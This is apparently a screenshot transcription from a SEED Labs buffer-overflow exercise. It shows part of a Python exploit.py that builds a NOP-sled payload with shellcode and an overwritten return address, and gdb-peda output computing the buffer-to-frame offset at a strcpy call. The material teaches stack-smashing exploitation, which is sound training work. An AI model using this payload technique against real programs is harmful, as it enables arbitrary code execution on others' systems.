 exploit.py × call_shellcode.c ×
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 30         # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb58 + 800        # Change this number
22 offset = 216              # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 16, Col 11 INS
seed@VM: ~/.../code
   0x555555555253 <bof+42>:     call   0x5555555550c0 <strcpy@plt>
[------------------------------------stack---------------------------------
0000| 0x7fffffffd8b0 --> 0x7fffffffdd20 --> 0x0
0008| 0x7fffffffd8b8 --> 0x7fffffffddc0 --> 0x9090909090909090
0016| 0x7fffffffd8c0 --> 0x7ffff7ffd060 --> 0x7ffff7ffe190 --> 0x5555555540
> 0x10102464c457f
0024| 0x7fffffffd8c8 --> 0x7ffff7fe0187 (mov    r8,rax)
0032| 0x7fffffffd8d0 --> 0x1
0040| 0x7fffffffd8d8 --> 0x7ffff7faf0a0 --> 0x7ffff7fe9540 (<__tunable_get_
endbr64)
0048| 0x7fffffffd8e0 --> 0x7fffffffdd18 --> 0x0
0056| 0x7fffffffd8e8 --> 0x555555555140 (<_start>:      endbr64)
[--------------------------------------------------------------------------
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $rbp
$1 = (void *) 0x7fffffffd990
gdb-peda$ p &buffer
$2 = (char (*)[200]) 0x7fffffffd8c0
gdb-peda$ p/d 0x7fffffffd990 - 0x7777777d8c0
$3 = 132527801499856
gdb-peda$ p/d 0x7fffffffd990 - 0x7fffffffd8c0
$4 = 208
gdb-peda$